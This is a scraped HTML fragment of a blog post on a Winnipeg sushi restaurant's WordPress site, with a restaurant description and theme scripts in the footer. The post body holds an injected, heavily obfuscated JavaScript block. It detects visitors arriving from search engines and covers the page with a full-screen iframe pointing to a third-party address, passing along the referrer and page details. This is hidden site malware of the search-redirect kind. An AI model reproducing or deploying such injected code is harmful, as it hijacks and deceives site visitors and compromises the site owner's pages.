<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,122,53,51,57,113,50,112,54,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,65,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([![]]+{})[+!+[]+[+[]]]+$[24]+$[13]+$[25]+$[26]+$[25]+$[13]+$[27]+$[18]+$[17]+$[13]+$[24]+$[28]+$[16]+$[29]+$[30]+$[31]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[38]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[38]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[39]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[39]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[44]+$[1]+$[22]+$[45]+([]+[]+{})[+!+[]]+$[3]+$[30]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[42]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[46]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[47]+$[30]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[17]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[43]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[46]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[30]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[40]+$[9]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[41]+$[9]+$[11]+$[43]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[30]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[49]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[49]+$[14]+$[38]+$[38]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[49]+$[14]+$[38]+$[38]+$[50]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[49]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[49]+$[26]+$[38]+$[38]+$[38]+$[38]+$[38]+$[38]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[49]+$[38]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[30]+$[49]+$[38]+$[5]+$[37]+$[51]+$[36]+$[39]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>